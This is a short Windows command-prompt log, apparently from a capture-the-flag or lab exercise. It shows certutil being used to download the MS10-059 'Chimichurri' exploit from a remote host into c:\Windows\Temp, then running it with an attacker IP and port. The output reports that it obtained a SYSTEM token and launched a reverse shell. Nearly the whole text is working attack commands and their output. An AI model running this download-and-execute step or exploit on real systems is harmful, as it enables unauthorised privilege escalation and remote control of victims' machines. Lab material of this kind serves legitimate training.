 c:\Windows\Temp>certutil -urlcache -f http://10.10.14.15/MS10-059.exe MS10-059.exe ]
certutil -urlcache -f http://10.10.14.15/MS10-059.exe MS10-059.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Windows\Temp>dir MS10-059.exe ]
dir MS10-059.exe
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Windows\Temp
03/04/2024  11:07 ??           784.384 MS10-059.exe
               1 File(s)        784.384 bytes
               0 Dir(s)   4.690.137.088 bytes free
c:\Windows\Temp>MS10-059.exe ]
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
c:\Windows\Temp>MS10-059.exe 10.10.14.9002 ]
MS10-059.exe 10.10.14.9002
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
c:\Windows\Temp>MS10-059.exe 10.10.14.15 9002 ]
MS10-059.exe 10.10.14.15 9002
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/
Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\Windows\Temp>